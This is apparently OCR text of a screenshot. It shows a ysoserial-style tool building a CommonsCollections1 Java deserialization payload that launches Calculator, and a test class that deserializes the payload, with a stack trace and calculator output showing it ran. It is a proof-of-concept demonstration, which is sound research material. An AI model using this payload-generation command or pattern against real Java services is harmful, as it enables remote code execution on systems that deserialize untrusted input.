 phoebe@sushiba: ~/IdeaProjects/ysoserial-all/target
⌥⌘1
PhoebeBuffay ~/IdeaProjects/ysoserial-all/target java -jar ysuserial-0.1-su18-al
l.jar CommonsCollections1 'PB-lin-b3BlbiAtYSBDYWxjdWxhdG9yLmFwcA=='>AA.bin
PhoebeBuffay ~/IdeaProjects/ysoserial-all/target _
ysuserial-test – Test.java
ysuserial-test src main java org su18 ysuserial Test main
Test
Project
pom.xml (ysuserial) InstantiateTransformer.java ChainedTransformer.java Test.java InvokerTransformer.java
ysuserial-test ~/Id
src
main
java
org
su18
ys
resources
test
pom.xml
External Libraries
Structure
Pull Requests
Bookmarks
5
6
7 18
8
9 Test {
10
11 atic void main(String[] args) throws Exception {
12 nputStream fis = new FileInputStream("/Users/phoebe/IdeaProjects/ysoserial-all/target/AA.bin");
13 bjectInputStream(fis).readObject();
14
15
16
17
1
GitHub Copilot
Decompile
Database
Maven
Notifications
Coverage
Run: Test
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
objc[37387]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/
Exception in thread "main" java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.util.Set <6 inte
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1893)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at org.su18.ysuserial.Test.main(Test.java:16)
Process finished with exit code 1
Run Debug TODO Problems Terminal LuaCheck Profiler Services Build Dependencies Spring Version Control
All files are up-to-date (14 minutes ago)
12:1 LF UTF-8 Tab 1364 of 2048M
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =